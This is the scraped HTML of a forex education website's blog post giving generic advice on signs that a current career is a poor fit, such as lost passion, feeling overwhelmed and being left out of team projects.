        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>28-03-2021|Forex Education</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">How to Know if your current career isn't right for you?</a></h4>
                                <div class="me-blog-content-body">                                        <div>At times a job offer looks lucrative when you see its salary figures on paper. But have you ever wondered that is the current job you are doing is right for you?</div><div><br></div><div>Did you get a reality check of the job like, how is the job from the inside?</div><div><br></div><div>Perhaps you'd like to take it a little further to get it a shot, but before you begin your new career, it might be time to pause and re-evaluate your decision to get out of bed every morning.</div><div><br></div><div>Often it can be terrifying to embrace a new job, particularly if you have changed your profession or left a good position. After all, if anything does not fit you nor your career aspirations, it is imperative to understand.</div><div><br></div><div>I have highlighted some of the major issues, how to know if your current career isn’t right for you.</div><div><br></div><h4>Your Job Dominates Your Strengths :</h4><div><br></div><div>In this world, there is ideally no perfect profession for anyone. We don't have many chances to leverage our talents and start getting discontented at our job.</div><div>                                                                                                           </div><div>Choose your job segment carefully to show your strengths and where you can show your strengths, attributes and motivate you to do the work—exploring and how you can bring all of these resources into your job with your leader.</div><h4><br>Negative Feelings Hampering Your Work :</h4><div><br></div><div>If you feel the role you are performing isn’t the perfect fit for you where you cannot find happiness and content in work, you should call a quit.</div><div><br></div><div>The feeling of the activities or hoping for mid-week is glib, cynical, cranky, fatigued, or otherwise pessimistic, signals sure the work does not suit the innate strengths and skills.</div><div><br></div><div><br></div><h4>Feeling Overwhelmed Rigorously :    </h4><div><br></div><div>Overwhelmed can lead to several reasons, but n most cases, the job doesn't fit the employee in most cases. For this cause, a boss should not allow their workers to work in an exhausted condition for too long.</div><div><br></div><div>Generally, they are positive intentions but too proud to know it when a worker is beyond their minds. Sometimes it's a hint that they secretly want out as they lose shot after shot.</div><div><br></div><h4>Losing Your Passion :</h4><div><br></div><div>One sure indication when you are in the wrong work is when you don't wake up with your zeal and enthusiasm every day. The energy is often missed in long shifts, personal sacrifices, demanding bosses, or changing priorities.</div><div><br></div><div>Recognize what inhibits the enthusiasm to see if you can improve the scenario can be enhanced by you. Otherwise, it could be time to alter.</div><div><br></div><div>What Drives You Out of Bed Every day, You Don’t Know? </div><div>We prefer to neglect the first red flags that the work might not suit ideally by trying reasons to explain our real feelings.</div><div><br></div><div>It gives us space to remain in the status quo and relaxed. We also may not make a move to adapt unless we hit a breaking phase.</div><div><br></div><div>It is a way to rethink or turn roles if you cannot answer this question "What's going to get you out of bed early the following day.</div><div><br></div><h4>Excluding You From Team Projects :</h4><div><br></div><div>The warning indication of inconsistency is that you are part of ventures or not. You will not have the influence or effect that you anticipate if you are seen only as the actual project team's tool but will never be on the squad.</div><div><br></div><div>Discuss with your boss how you, as a fellow player, could best help, absorb what you can, develop a network, and continue your ca</div><div><br></div><h4>Good Ethics is Outweighed by Bad Ethics :</h4><div><br></div><div>No career is flawless, and there are positive and unpleasant times in every job. First, consider and decide if aspirations are reasonable. Sometimes a job is a launching pad to another, and we just have to tough it out to get to our dream job.</div><div><br></div><div>If the negative times in a career are constantly above the positive and you are not satisfied with the jobs, you should end there and move to a better place. Look around you will get your type of job in a better environment.</div><div><br></div><h4>Missing Value Calibration in Work :</h4><div><br></div><div>There are essential warning factors of satisfaction where workers’ fundamental beliefs are distorted: reduced fitness, inadequate diet, complaints, lack of motivation, and pride.</div><div><br></div><div>Employees who carry out the main early symptoms should update their attitude, evaluate job opportunities, get evaluations, have sufficient information and evidence, and express respect for the opportunity.</div><div><br></div><h4>Stops You From Being You :</h4><div><br></div><div>If you are at work and pretend to be someone you aren't, it can impact your career (unless, of course, you are a talented actor).</div><div><br></div><div>Putting your true, best self to work ensures that you are associated with what you strive for. And once you are in line, you can concentrate on your brilliant job and waste less energy acting.</div><div><br></div><h4>Know Your Position and Worth that Impacts the Company :</h4><div><br></div><div>Are your strengths being properly utilized in the company?</div><div><br></div><div>Do you know about your position and what impact it holds? </div><div><br></div><div>If your answer is “No” then you are not the right fit for the job. Rather, find a way to enhance the position with your capabilities and attributes that creates a positive impact. It helps you to discover your confidence and worth in the company.</div><div><br></div><h4>Is the ‘Exchange Rate’ worth the Job?</h4><div><br></div><div>If we consider a new work, the estimate of the exchange rate is conscious or unconscious. In swap for some gains, we are willing to make certain commitments like (time, resources, brain, etc.) for (income, professional development, feeding our passion, etc).</div><div><br></div><div>We have to reconsider if it's not what we thought. Is the return worth the commitment we desire?</div>                                                                    </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/how-to-know-if-your-current-career-isnt-right-for-you" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
